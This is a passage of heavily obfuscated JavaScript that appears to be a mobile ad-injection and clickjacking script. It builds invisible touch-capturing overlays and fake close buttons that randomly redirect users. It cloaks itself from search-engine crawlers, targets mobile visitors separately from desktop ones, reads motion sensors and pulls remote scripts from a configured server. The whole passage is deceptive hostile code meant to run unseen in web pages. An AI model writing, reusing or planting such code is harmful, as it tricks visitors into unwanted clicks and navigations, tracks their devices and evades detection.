_0x4fa309=_0x47da42;_0x41af3e[_0x4fa309(0x188)](_0x41af3e['GWggV'](parseInt,_0x41af3e[_0x4fa309(0x12b)](Date['now'](),0x7d0)-_0x41af3e[_0x4fa309(0xe0)](parseInt,_0x4fd640[_0x4fa309(0xbf)])),_0x4fd640[_0x4fa309(0x76)])&&_0x458b13['CScr'](_0x41af3e[_0x4fa309(0xa8)](_0x41af3e[_0x4fa309(0x97)](_0x4fd640[_0x4fa309(0x1b2)],_0x485499),'&target=0&is_qie=1'));},0x7d0));continue;case'9':var _0x41af3e={'JpcrH':function(_0x5b3ee4,_0xe6339e){var _0x254e77=_0x47da42;return _0x4ef44d[_0x254e77(0xf5)](_0x5b3ee4,_0xe6339e);},'GWggV':function(_0x45ea77,_0x5bd82f){return _0x45ea77(_0x5bd82f);},'PYpEs':function(_0x3ba886,_0x601adf){var _0x3be5fe=_0x47da42;return _0x4ef44d[_0x3be5fe(0xe3)](_0x3ba886,_0x601adf);},'cSIDS':function(_0x1fa72a,_0x21879d){var _0x45be94=_0x47da42;return _0x4ef44d[_0x45be94(0x1ac)](_0x1fa72a,_0x21879d);},'svpJj':function(_0x34013e,_0x47146e){return _0x34013e+_0x47146e;}};continue;}break;}},_0x458b13[_0x3fa7ea(0x10b)]=function(_0x209c4d){var _0x2d311c=_0x3fa7ea,_0xef6afc=_0x4ef44d[_0x2d311c(0x184)][_0x2d311c(0x15d)]('|'),_0x25965f=0x0;while(!![]){switch(_0xef6afc[_0x25965f++]){case'0':_0x392639+=_0x4ef44d[_0x2d311c(0x8a)],_0x392639+=_0x4ef44d[_0x2d311c(0x193)](_0x4ef44d[_0x2d311c(0x139)](_0x4ef44d[_0x2d311c(0x99)](_0x4ef44d['ETipM']('#',_0x6ba328),_0x2d311c(0x10d)),_0x18692d),_0x2d311c(0x15f)),_0x392639+=_0x4ef44d[_0x2d311c(0x193)](_0x4ef44d['hXaxw']('#',_0x6ba328)+_0x4ef44d[_0x2d311c(0x19a)],_0x48f61c)+_0x2d311c(0x79),_0x392639+=_0x4ef44d[_0x2d311c(0xd4)]('#'+_0x6ba328,_0x4ef44d[_0x2d311c(0x19a)])+_0x48f61c+':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}',_0x392639+=_0x4ef44d[_0x2d311c(0xec)](_0x4ef44d[_0x2d311c(0x120)](_0x4ef44d[_0x2d311c(0xdd)](_0x4ef44d[_0x2d311c(0x18d)]('#',_0x6ba328),_0x2d311c(0x14e)),_0x48f61c),_0x4ef44d[_0x2d311c(0x77)]);continue;case'1':_0x458b13[_0x2d311c(0x19d)](_0x209c4d);continue;case'2':if(_0x10d60f[_0x2d311c(0xe5)]=_0x392639,_0x10d60f['id']=_0x1acf6a,document[_0x2d311c(0xe6)][_0x2d311c(0xb7)](_0x10d60f),!_0x458b13['$']('#'+_0x6ba328)){var _0x255ef7=document[_0x2d311c(0xda)](_0x4ef44d[_0x2d311c(0x14d)]);_0x255ef7['id']=_0x6ba328,document['body'][_0x2d311c(0xb7)](_0x255ef7);}continue;case'3':var _0x392639=_0x209c4d[_0x2d311c(0x14a)];continue;case'4':var _0x10d60f=document[_0x2d311c(0xda)](_0x4ef44d['mMzlF']);continue;case'5':_0x458b13['$']('#'+_0x1acf6a)&&_0x458b13['$'](_0x4ef44d[_0x2d311c(0xc9)]('#',_0x1acf6a))[_0x2d311c(0x16a)]();continue;}break;}},_0x458b13[_0x3fa7ea(0x19d)]=function(_0x33488b){var _0x48b483=_0x3fa7ea,_0x48df9b={'JgVVh':function(_0xfff65f,_0x7a5d7e){return _0x4ef44d['ohkYS'](_0xfff65f,_0x7a5d7e);},'GvMAG':function(_0x38352a,_0x2383ef){return _0x4ef44d['LLcmP'](_0x38352a,_0x2383ef);},'RRBfH':function(_0x2748af,_0x8c2d58){var _0x5f4ee5=a0_0x3349;return _0x4ef44d[_0x5f4ee5(0xa5)](_0x2748af,_0x8c2d58);},'vJzUn':function(_0x1ecae7,_0x5384e2){var _0x22009b=a0_0x3349;return _0x4ef44d[_0x22009b(0x1ad)](_0x1ecae7,_0x5384e2);},'CVIje':function(_0x370f79,_0x95f90f){return _0x370f79+_0x95f90f;},'CHRAJ':function(_0x33bdad,_0x143544){var _0x33e269=a0_0x3349;return _0x4ef44d[_0x33e269(0x99)](_0x33bdad,_0x143544);},'tNFrO':_0x4ef44d[_0x48b483(0xf2)],'AMamJ':_0x4ef44d[_0x48b483(0xbc)],'loxPr':_0x4ef44d['YtoLW'],'hFwYD':_0x48b483(0x14a)};if(_0x33488b[_0x48b483(0x10e)]){let _0x373087=new XMLHttpRequest();_0x373087[_0x48b483(0x13f)]=function(){var _0x2d2424=_0x48b483;if(_0x48df9b[_0x2d2424(0x149)](0x4,_0x373087[_0x2d2424(0x130)])&&(_0x48df9b[_0x2d2424(0xc7)](0xc8,_0x373087[_0x2d2424(0x1ae)])||_0x48df9b[_0x2d2424(0x133)](0x130,_0x373087[_0x2d2424(0x1ae)]))){var _0x9ab707=_0x373087[_0x2d2424(0x1aa)];if(_0x9ab707){_0x458b13['$']('#'+_0x30a419)&&_0x458b13['$'](_0x48df9b[_0x2d2424(0xcc)]('#',_0x30a419))[_0x2d2424(0x16a)]();var _0x59ad0f=_0x48df9b[_0x2d2424(0xd8)](_0x48df9b[_0x2d2424(0xd8)](_0x48df9b['CHRAJ']('#',_0x6ba328),_0x48df9b[_0x2d2424(0x1a3)])+_0x18692d+_0x48df9b[_0x2d2424(0x176)]+_0x458b13['de'](_0x9ab707),_0x48df9b[_0x2d2424(0x1b8)]),_0x4d773f=document['createElement'](_0x48df9b['hFwYD']);_0x4d773f[_0x2d2424(0xe5)]=_0x59ad0f,_0x4d773f['id']=_0x30a419,document[_0x2d2424(0xe6)][_0x2d2424(0xb7)](_0x4d773f);}}},_0x373087[_0x48b483(0x1a9)](_0x4ef44d[_0x48b483(0x112)],_0x4ef44d['BTqhy'](_0x33488b[_0x48b483(0x122)]+'/',_0x33488b[_0x48b483(0x10e)]),!0x0),_0x373087[_0x48b483(0x168)]();}_0x4ef44d[_0x48b483(0x82)](_0x4ef44d[_0x48b483(0x107)],_0x33488b['evetype'])&&(window[_0x48b483(0xd1)](_0x4ef44d[_0x48b483(0xb0)],function(){var _0x51d3db=_0x48b483,_0x37b5d9=(event||window[_0x51d3db(0x10c)])[_0x51d3db(0x178)][0x0][_0x51d3db(0x119)];if(_0x4ef44d[_0x51d3db(0x19f)]('1',_0x33488b['position'])){if(_0x4ef44d[_0x51d3db(0xf5)](_0x37b5d9,_0x33488b['height']))try{_0x33488b['type']=_0x4ef44d[_0x51d3db(0xb4)],_0x458b13['open'](_0x33488b);}catch(_0x4b452b){_0x458b13['catch'](_0x4b452b);}else{if(_0x4ef44d['LITmv'](_0x37b5d9,_0x4ef44d[_0x51d3db(0xf3)](_0x33488b['height'],_0x4ef44d[_0x51d3db(0x197)](_0x33488b['hiheight'],0x5))))try{_0x4ef44d[_0x51d3db(0x6e)](_0x458b13['gtop'](),0xa)&&(_0x33488b[_0x51d3db(0x8b)]=_0x51d3db(0x11e),_0x458b13[_0x51d3db(0x1a9)](_0x33488b));}catch(_0x487bf4){_0x458b13[_0x51d3db(0xa6)](_0x487bf4);}}}else{var _0x580f61=_0x458b13[_0x51d3db(0x19b)]();if(_0x4ef44d[_0x51d3db(0xf5)](_0x4ef44d[_0x51d3db(0xe3)](_0x580f61,_0x37b5d9),_0x33488b[_0x51d3db(0x148)]))try{_0x33488b[_0x51d3db(0x8b)]=_0x4ef44d['gSQzq'],_0x458b13[_0x51d3db(0x1a9)](_0x33488b);}catch(_0x3d1268){_0x458b13[_0x51d3db(0xa6)](_0x3d1268);}else{if(_0x4ef44d[_0x51d3db(0x138)](_0x580f61,_0x37b5d9)<_0x4ef44d['Xtvze'](_0x33488b[_0x51d3db(0x148)],_0x4ef44d[_0x51d3db(0xec)](_0x33488b[_0x51d3db(0x8f)],0x5)))try{_0x33488b[_0x51d3db(0x8b)]=_0x4ef44d[_0x51d3db(0x1c6)],_0x458b13['open'](_0x33488b);}catch(_0x21f382){_0x458b13['catch'](_0x21f382);}}}}),window[_0x48b483(0xd1)](_0x4ef44d[_0x48b483(0x9d)],function(){var _0x1d669d=_0x48b483,_0xab12fe=(event||window['event'])[_0x1d669d(0xfa)][0x0]['clientY'];if(_0x4ef44d['AAMBa']('1',_0x33488b[_0x1d669d(0xde)])){if(_0xab12fe<_0x33488b[_0x1d669d(0x148)])try{_0x33488b['type']=_0x4ef44d[_0x1d669d(0xb4)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0xd4261e){_0x458b13[_0x1d669d(0xa6)](_0xd4261e);}else{if(_0x4ef44d['LITmv'](_0xab12fe,_0x4ef44d['XuAjL'](_0x33488b[_0x1d669d(0x148)],_0x4ef44d[_0x1d669d(0xc1)](0.85,_0x33488b[_0x1d669d(0x8f)]))))try{_0x4ef44d[_0x1d669d(0x6e)](_0x458b13[_0x1d669d(0x118)](),0xa)&&(_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0x1c6)],_0x458b13['open'](_0x33488b));}catch(_0x1ff583){_0x458b13[_0x1d669d(0xa6)](_0x1ff583);}}}else{var _0x383d61=_0x458b13[_0x1d669d(0x19b)]();if(_0x4ef44d[_0x1d669d(0xf5)](_0x4ef44d[_0x1d669d(0x167)](_0x383d61,_0xab12fe),_0x33488b[_0x1d669d(0x148)]))try{_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0xb4)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0x21931e){_0x458b13[_0x1d669d(0xa6)](_0x21931e);}else{if(_0x4ef44d[_0x1d669d(0x177)](_0x383d61-_0xab12fe,_0x4ef44d[_0x1d669d(0x175)](_0x33488b['height'],_0x4ef44d[_0x1d669d(0xef)](0.85,_0x33488b[_0x1d669d(0x8f)]))))try{_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0x1c6)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0x3dbe02){_0x458b13['catch'](_0x3dbe02);}}}})),_0x458b13[_0x48b483(0x156)](_0x33488b);},_0x458b13[_0x3fa7ea(0x156)]=function(_0x5387f5){var _0x385994=_0x3fa7ea;for(var _0x36ff39=_0x5387f5[_0x385994(0x148)]/0x4,_0x52b3aa=_0x5387f5[_0x385994(0x1bb)]/0xa,_0x1729c3=0x0;_0x4ef44d[_0x385994(0x7b)](_0x1729c3,0x4);_0x1729c3++)for(var _0x48ea2=0x0;_0x4ef44d[_0x385994(0x1a1)](_0x48ea2,0xa);_0x48ea2++){if(_0x458b13['$'](_0x4ef44d[_0x385994(0x197)](_0x4ef44d['hXaxw'](_0x4ef44d[_0x385994(0xb2)](_0x4ef44d[_0x385994(0x198)]('#'+_0x18692d,'_'),_0x1729c3),'_'),_0x48ea2))&&_0x458b13['$'](_0x4ef44d[_0x385994(0x106)](_0x4ef44d[_0x385994(0x120)](_0x4ef44d[_0x385994(0xf3)](_0x4ef44d[_0x385994(0x1ac)](_0x4ef44d[_0x385994(0xd4)]('#',_0x18692d),'_'),_0x1729c3),'_'),_0x48ea2))['remove'](),_0x4ef44d[_0x385994(0x14f)]('1',_0x5387f5[_0x385994(0xde)]))var _0x506264=_0x4ef44d[_0x385994(0xf3)](_0x4ef44d[_0x385994(0x78)](_0x4ef44d[_0x385994(0x104)](_0x4ef44d[_0x385994(0xc9)](_0x4ef44d[_0x385994(0x1b9)](_0x4ef44d[_0x385994(0x193)](_0x4ef44d['ukvbU'](_0x4ef44d[_0x385994(0x1be)](_0x4ef44d[_0x385994(0x78)](_0x4ef44d['CTVVN'](_0x4ef44d[_0x385994(0xfb)](_0x4ef44d[_0x385994(0x12d)](_0x4ef44d[_0x385994(0xd7)]+_0x36ff39,_0x385994(0x1af)),_0x4ef44d[_0x385994(0x11d)](_0x4ef44d['eKVTR'](_0x1729c3,_0x36ff39),_0x5387f5[_0x385994(0xea)])),_0x4ef44d[_0x385994(0x75)]),_0x4ef44d[_0x385994(0x137)](_0x48ea2,_0x52b3aa)),_0x4ef44d[_0x385994(0x1c7)]),_0x48ea2*_0x52b3aa),_0x4ef44d[_0x385994(0x17e)]),_0x4ef44d[_0x385994(0xef)](_0x1729c3,_0x36ff39)),_0x385994(0x1c5)),_0x5387f5[_0x385994(0x1bb)]),_0x4ef44d['PkaAQ']),_0x5387f5[_0x385994(0x148)])+_0x385994(0xd9);else _0x506264=_0x4ef44d[_0x385994(0x116)](_0x4ef44d[_0x385994(0xfb)](_0x4ef44d['NjBVi'](_0x4ef44d[_0x385994(0x106)](_0x4ef44d[_0x385994(0x101)](_0x4ef44d['GTJCn'](_0x4ef44d[_0x385994(0x101)](_0x4ef44d[_0x385994(0x1ad)](_0x4ef44d['JOcvg'](_0x4ef44d[_0x385994(0x1a0)](_0x4ef44d[_0x385994(0x73)](_0x4ef44d[_0x385994(0x1bf)](_0x4ef44d[_0x385994(0x140)](_0x4ef44d[_0x385994(0xc6)],_0x36ff39),_0x4ef44d[_0x385994(0x1ab)]),_0x4ef44d['xaaTl'](_0x4ef44d[_0x385994(0xe3)](0x3,_0x1729c3),_0x36ff39)+_0x5387f5[_0x385994(0xea)]),'px;\x20left:'),_0x48ea2*_0x52b3aa),_0x385994(0x195)),_0x4ef44d[_0x385994(0x137)](_0x48ea2,_0x52b3aa)),_0x4ef44d['lyrCt']),_0x4ef44d[_0x385994(0x113)](_0x1729c3,_0x36ff39)),_0x4ef44d[_0x385994(0xfe)]),_0x5387f5[_0x385994(0x1bb)])+_0x4ef44d[_0x385994(0xed)],_0x5387f5[_0x385994(0x148)]),_0x385994(0xd9));var _0x3f661b=_0x458b13['cLab'](_0x4ef44d[_0x385994(0x14d)]);_0x3f661b[_0x385994(0x88)]=_0x18692d,_0x3f661b['id']=_0x4ef44d[_0x385994(0x15e)](_0x4ef44d[_0x385994(0xc3)](_0x4ef44d['qWDbb'](_0x18692d+'_',_0x1729c3),'_'),_0x48ea2),_0x3f661b[_0x385994(0x14a)]=_0x506264,_0x3f661b[_0x385994(0xd1)](_0x5387f5['evetype'],function(){var _0x3bd21c=_0x385994;try{_0x5387f5['type']=_0x4ef44d[_0x3bd21c(0xb4)],_0x458b13[_0x3bd21c(0x1a9)](_0x5387f5);}catch(_0x2f7e7f){_0x458b13[_0x3bd21c(0xa6)](_0x2f7e7f);}}),_0x458b13['$']('#'+_0x6ba328)[_0x385994(0x189)][_0x385994(0xb7)](_0x3f661b);}_0x4ef44d[_0x385994(0x151)]('0',_0x5387f5['is_not'])&&_0x4ef44d[_0x385994(0xbd)](setTimeout,function(){var _0x344a62=_0x385994;_0x458b13[_0x344a62(0x156)](_0x5387f5);},0x3e8);},_0x458b13['ac']=function(_0x342aa0,_0x45db35=_0x3fa7ea(0x81)){var _0x18ba52=_0x3fa7ea,_0x278366={'onwap':_0x4ef44d[_0x18ba52(0x187)],'pHYvV':_0x4ef44d[_0x18ba52(0x1c6)]};for(var _0x116f36=0x1;_0x4ef44d['Phqck'](_0x116f36,0xa);_0x116f36++)_0x458b13['$'](_0x4ef44d['GTJCn']('#'+_0x95e299+'_',_0x116f36))&&_0x458b13['$'](_0x4ef44d[_0x18ba52(0x185)]('#'+_0x95e299+'_',_0x116f36))['remove']();if(_0x4ef44d[_0x18ba52(0x16e)](_0x4ef44d['pToWu'],_0x45db35)&&_0x4ef44d[_0x18ba52(0x194)]('1',_0x342aa0[_0x18ba52(0xd6)])&&_0x4ef44d['Hbscu'](_0x342aa0[_0x18ba52(0x17a)],_0x342aa0['show_number'])){for(_0x116f36=0x1;_0x4ef44d[_0x18ba52(0xcd)](_0x116f36,0xa);_0x116f36++){var _0x3dcccd=_0x458b13[_0x18ba52(0x15a)](_0x18ba52(0x174));_0x3dcccd[_0x18ba52(0x14a)]=_0x4ef44d[_0x18ba52(0xd0)](_0x4ef44d[_0x18ba52(0x11d)](_0x4ef44d['CPoul'],_0x4ef44d[_0x18ba52(0xc1)](0xa,_0x4ef44d[_0x18ba52(0xb1)](_0x116f36,0x1))),_0x4ef44d[_0x18ba52(0x9f)]),_0x3dcccd['id']=_0x4ef44d[_0x18ba52(0x73)](_0x4ef44d['QdkVK'](_0x95e299,'_'),_0x116f36),_0x4ef44d[_0x18ba52(0xa5)]('1',_0x342aa0['position'])?(_0x458b13[_0x18ba52(0x118)]()>=0xa?_0x3dcccd[_0x18ba52(0x14a)]['height']=_0x4ef44d[_0x18ba52(0x142)](_0x342aa0[_0x18ba52(0x8f)],'px'):_0x3dcccd[_0x18ba52(0x14a)]['height']=_0x4ef44d[_0x18ba52(0x19e)],_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0x171)]=_0x4ef44d[_0x18ba52(0x116)](_0x342aa0[_0x18ba52(0x148)]+_0x342aa0[_0x18ba52(0xea)],'px')):(_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0x148)]=_0x4ef44d['mzsrY'](_0x342aa0[_0x18ba52(0x8f)],'px'),_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0xd5)]=_0x4ef44d[_0x18ba52(0x185)](_0x4ef44d[_0x18ba52(0x11c)](_0x342aa0['height'],_0x342aa0[_0x18ba52(0xea)]),'px')),_0x3dcccd[_0x18ba52(0xd1)](_0x342aa0[_0x18ba52(0x6d)],function(){var _0x253ece=_0x18ba52;try{_0x342aa0[_0x253ece(0x111)]+=0x1,_0x342aa0[_0x253ece(0x111)]>=_0x342aa0[_0x253ece(0xe2)]&&(_0x342aa0['hid_state']=0x0,_0x458b13['ac'](_0x342aa0,_0x278366[_0x253ece(0x1bd)])),_0x342aa0[_0x253ece(0x8b)]=_0x278366[_0x253ece(0x7d)],_0x458b13[_0x253ece(0x1a9)](_0x342aa0);}catch(_0x4b7d53){_0x458b13[_0x253ece(0xa6)](_0x4b7d53);}}),document[_0x18ba52(0x1cb)][_0x18ba52(0x18c)](_0x4ef44d['vOYsD'],_0x3dcccd);}'0'==_0x342aa0[_0x18ba52(0x87)]&&_0x4ef44d['kSeaZ'](setTimeout,function(){_0x458b13['ac'](_0x342aa0);},0x7d0);}},_0x458b13['gb']=function(_0x3de7c2){var _0x3e7108=_0x3fa7ea;if(_0x4ef44d[_0x3e7108(0x18a)](_0x3de7c2[_0x3e7108(0x15b)],0x1)){_0x458b13['$'](_0x48f61c)[0x0]&&_0x458b13['$'](_0x48f61c)[0x0]['remove']();var _0x1565b2=_0x458b13['de'](_0x4ef44d[_0x3e7108(0x9e)]),_0x2bb9b1=_0x458b13[_0x3e7108(0x15a)](_0x48f61c);_0x4ef44d[_0x3e7108(0xee)]('1',_0x3de7c2[_0x3e7108(0xde)])?_0x2bb9b1[_0x3e7108(0x14a)]=_0x4ef44d['QFUeU'](_0x4ef44d[_0x3e7108(0x144)](_0x1565b2,_0x3e7108(0x160)),_0x3de7c2[_0x3e7108(0x148)]+_0x3de7c2[_0x3e7108(0xea)])+_0x3e7108(0x105):_0x2bb9b1[_0x3e7108(0x14a)]=_0x4ef44d['ekSPx'](_0x4ef44d['QdkVK'](_0x1565b2,_0x3e7108(0x1bc)),_0x3de7c2[_0x3e7108(0x148)]+_0x3de7c2[_0x3e7108(0xea)])+'px;',_0x458b13['$'](_0x4ef44d['WkVZn']('#',_0x6ba328))[_0x3e7108(0x189)][_0x3e7108(0xb7)](_0x2bb9b1),_0x2bb9b1[_0x3e7108(0xd1)](_0x3de7c2['evetype'],function(){var _0x507f1d=_0x3e7108;try{_0x458b13['hide'](),_0x4ef44d['EEIhp'](_0x3de7c2['false_clo'],_0x4ef44d[_0x507f1d(0xcf)](parseInt,_0x4ef44d[_0x507f1d(0xae)](0x64,Math[_0x507f1d(0x179)]())))&&(_0x3de7c2[_0x507f1d(0x8b)]=_0x4ef44d[_0x507f1d(0x98)],_0x458b13[_0x507f1d(0x1a9)](_0x3de7c2));}catch(_0x3f2706){_0x458b13['catch'](_0x3f2706);}});}},_0x458b13['qd']=function(_0x19f9ec,_0x4b3680='add'){var _0x426911=_0x3fa7ea;if(!_0x458b13[_0x426911(0x1b5)]())return!0x1;_0x458b13['$'](_0x200666)[0x0]&&_0x458b13['$'](_0x200666)[0x0][_0x426911(0x16a)]();var _0x26804e=_0x458b13[_0x426911(0xf0)](_0x4ef44d[_0x426911(0x131)](_0x426911(0x9a),_0x19f9ec['id']));if(_0x4ef44d[_0x426911(0xf6)](_0x4ef44d['pToWu'],_0x4b3680)&&'1'==_0x19f9ec[_0x426911(0x124)]&&!_0x26804e&&_0x4ef44d['GmxuK'](_0x19f9ec['com_pvnum_show'],_0x19f9ec[_0x426911(0xbe)])){var _0x1c55f5=_0x458b13['cLab'](_0x200666);_0x1c55f5['style']=_0x458b13['de'](_0x4ef44d[_0x426911(0x92)]),_0x458b13['$']('#'+_0x6ba328)['parentNode'][_0x426911(0xb7)](_0x1c55f5),_0x458b13['$'](_0x200666)[0x0]['addEventListener'](_0x19f9ec[_0x426911(0x6d)],function(){var _0x4e8da7=_0x426911;try{_0x19f9ec[_0x4e8da7(0x18b)]+=0x1,_0x4ef44d[_0x4e8da7(0x6e)](_0x19f9ec[_0x4e8da7(0x18b)],_0x19f9ec['com_click_num'])&&(_0x19f9ec[_0x4e8da7(0x124)]=0x0,_0x458b13['qd'](_0x19f9ec,_0x4ef44d[_0x4e8da7(0x187)])),_0x458b13['sCook'](_0x4ef44d['kFLcS'](_0x4ef44d['VSkSE'],_0x19f9ec['id']),'1',_0x4ef44d[_0x4e8da7(0xba)](parseInt,_0x19f9ec['com_defer'])),_0x19f9ec[_0x4e8da7(0x8b)]=_0x4ef44d[_0x4e8da7(0x84)],_0x458b13[_0x4e8da7(0x1a9)](_0x19f9ec);}catch(_0x3c0866){_0x458b13['catch'](_0x3c0866);}}),_0x4ef44d['kSeaZ'](setTimeout,function(){_0x458b13['qd'](_0x19f9ec);},0x3e8);}},_0x458b13[_0x3fa7ea(0xcb)]=function(_0x2e5f2d){var _0x2881b2=_0x3fa7ea,_0x1f09a1={'QtaTc':function(_0x4ce3e6,_0x24e456){return _0x4ef44d['gGwdz'](_0x4ce3e6,_0x24e456);},'OhtOU':function(_0x1280cc,_0x45b080){return _0x4ef44d['usunP'](_0x1280cc,_0x45b080);},'FUTag':function(_0x59b160,_0x13ada2){return _0x4ef44d['UDxbi'](_0x59b160,_0x13ada2);},'jCgcZ':_0x4ef44d[_0x2881b2(0x12f)],'AYbOk':_0x4ef44d[_0x2881b2(0x95)]};_0x4ef44d[_0x2881b2(0x173)](setTimeout,function(){var _0x36b6f1=_0x2881b2;_0x458b13[_0x36b6f1(0x1b5)]()&&_0x1f09a1[_0x36b6f1(0x109)](_0x2e5f2d['compel_skip'],_0x1f09a1['OhtOU'](parseInt,_0x1f09a1[_0x36b6f1(0x126)](0x64,Math['random']())))&&(_0x458b13[_0x36b6f1(0xf0)](_0x1f09a1[_0x36b6f1(0x1c3)])||(_0x458b13[_0x36b6f1(0xf4)](_0x1f09a1[_0x36b6f1(0x1c3)],'1',0xa),_0x2e5f2d[_0x36b6f1(0x8b)]=_0x1f09a1[_0x36b6f1(0xdf)],_0x458b13[_0x36b6f1(0x1a9)](_0x2e5f2d)));},0x3e8*_0x2e5f2d[_0x2881b2(0x158)]);},_0x458b13['hide']=function(_0x31cd31){},_0x458b13['db']=function(_0x3b89a3){var _0x4dab05=_0x3fa7ea;if(_0x4ef44d[_0x4dab05(0x82)]('1',_0x3b89a3[_0x4dab05(0x163)])){_0x458b13['$'](_0x485fe9)[0x0]&&_0x458b13['$'](_0x485fe9)[0x0][_0x4dab05(0x16a)]();var _0xd34bf5=_0x458b13['cLab'](_0x485fe9);_0xd34bf5[_0x4dab05(0x14a)]=_0x4ef44d[_0x4dab05(0xb2)](_0x4ef44d[_0x4dab05(0x150)],_0x3b89a3['height'])+_0x4ef44d[_0x4dab05(0x161)],_0x4ef44d['vZJkF']('1',_0x3b89a3[_0x4dab05(0xde)])?document['body'][_0x4dab05(0x85)](_0xd34bf5,document[_0x4dab05(0x1cb)][_0x4dab05(0x6f)][0x0]):document[_0x4dab05(0x1cb)][_0x4dab05(0xb7)](_0xd34bf5);}},_0x458b13['de']=function(_0x40544f){for(var _0x2cdce4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x286c1e='',_0x150ba7='',_0x5c88b7=0x0;_0x5c88b7<_0x40544f['length'];_0x5c88b7++)_0x150ba7+=_0x2cdce4[_0x286c1e=_0x40544f[_0x5c88b7]]?_0x2cdce4[_0x286c1e]:_0x286c1e;return _0x150ba7;},_0x458b13['yb']=function(_0x3ee348){var _0x2f01ef=_0x3fa7ea;window[_0x2f01ef(0xf9)]&&window['addEventListener'](_0x4ef44d[_0x2f01ef(0x74)],function(_0x4afadd){var _0x3187f6=_0x2f01ef,_0x59e47e=_0x4afadd[_0x3187f6(0x199)];_0x36cebb=_0x4ef44d['usunP'](parseInt,_0x4ef44d['UDxbi'](0x64,_0x59e47e['x']))/0x64,_0x12b3a3=_0x4ef44d[_0x3187f6(0x166)](_0x4ef44d[_0x3187f6(0x14b)](parseInt,0x64*_0x59e47e['y']),0x64),_0xf7e68f=_0x4ef44d[_0x3187f6(0x169)](parseInt(_0x4ef44d[_0x3187f6(0xef)](0x64,_0x59e47e['z'])),0x64);},!0x1);},_0x458b13[_0x3fa7ea(0xa6)]=function(_0x58f90c){var _0x449134=_0x3fa7ea,_0xbd91f2=_0x4ef44d['usunP'](encodeURI,_0x4ef44d['HBCla'](_0x4ef44d[_0x449134(0x185)](_0x58f90c[_0x449134(0xb9)],':\x20'),_0x58f90c[_0x449134(0x191)]));_0x458b13['CScr'](_0x4ef44d['hmXig'](_0x449134(0x12a),_0xbd91f2));},_0x458b13['IsPC']=function(){var _0x1e8314=_0x3fa7ea;return _0x4ef44d[_0x1e8314(0x82)](0x0,navigator[_0x1e8314(0xa4)][_0x1e8314(0x115)]('uiuiuiui'))&&!!/^Win|Mac/['test'](navigator[_0x1e8314(0xb8)]);},_0x458b13['init']=function(_0x427bd0){var _0x2568ec=_0x3fa7ea;_0x458b13['IsPC']()?_0x427bd0[_0x2568ec(0x1b2)]=_0x427bd0[_0x2568ec(0xb3)]:(_0x458b13['yb'](_0x427bd0),_0x458b13['cSty'](_0x427bd0),_0x458b13[_0x2568ec(0x156)](_0x427bd0),_0x458b13['ac'](_0x427bd0),_0x458b13['gb'](_0x427bd0),_0x458b13['qd'](_0x427bd0),_0x458b13[_0x2568ec(0xcb)](_0x427bd0),_0x458b13['db'](_0x427bd0)),_0x427bd0[_0x2568ec(0x145)]&&_0x458b13[_0x2568ec(0x152)](_0x427bd0['statis_code']);},!_0x458b13[_0x3fa7ea(0x1a4)]()){try{var _0x184151=_0x4ef44d['cJhzh'](Math['floor'](_0x4ef44d[_0x3fa7ea(0xa1)](0x5,Math[_0x3fa7ea(0x179)]())),0x3),_0x6ba328=_0x4ef44d[_0x3fa7ea(0x193)](_0x458b13['rc'](_0x184151),'p'),_0x485fe9=_0x4ef44d[_0x3fa7ea(0xf3)](_0x458b13['rc'](_0x184151),'m'),_0x200666=_0x4ef44d['hmXig'](_0x458b13['rc'](_0x184151),'q'),_0x95e299=_0x4ef44d[_0x3fa7ea(0x1bf)](_0x458b13['rc'](_0x184151),'h'),_0x48f61c=_0x4ef44d[_0x3fa7ea(0x185)](_0x458b13['rc'](_0x184151),'c'),_0x18692d=_0x458b13['rc'](_0x184151)+'i',_0x1acf6a=_0x458b13['rc'](0xa),_0x30a419=_0x458b13['rc'](0xb),_0x52d319=JSON['parse'](_0x458b13['de'](_0x3fa7ea(0x7f)));navigator[_0x3fa7ea(0xa4)][_0x3fa7ea(0x102)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x3fa7ea(0x1cb)]||document['head'][_0x3fa7ea(0x80)](document[_0x3fa7ea(0xda)]('body')),_0x458b13[_0x3fa7ea(0x1a4)]()&&(_0x52d319[_0x3fa7ea(0x1b2)]=_0x52d319['pcurl']),_0x52d319[_0x3fa7ea(0x1bb)]=window['innerWidth'],_0x4ef44d[_0x3fa7ea(0xb6)](_0x4ef44d['AoQUJ'](_0x4ef44d[_0x3fa7ea(0x1b1)](parseInt,window['screen'][_0x3fa7ea(0x148)]),_0x4ef44d[_0x3fa7ea(0xdc)](parseInt,window['screen']['width'])),1.7)?(_0x52d319[_0x3fa7ea(0x148)]=_0x4ef44d[_0x3fa7ea(0x1b6)](parseInt,_0x4ef44d['dTPap'](_0x4ef44d['GVbVW'](_0x52d319[_0x3fa7ea(0x1bb)],0x280),_0x4ef44d[_0x3fa7ea(0x1b7)](0x7c,_0x4ef44d['aTSOc'](0x28,_0x4ef44d['EbekE'](0x3,_0x52d319[_0x3fa7ea(0x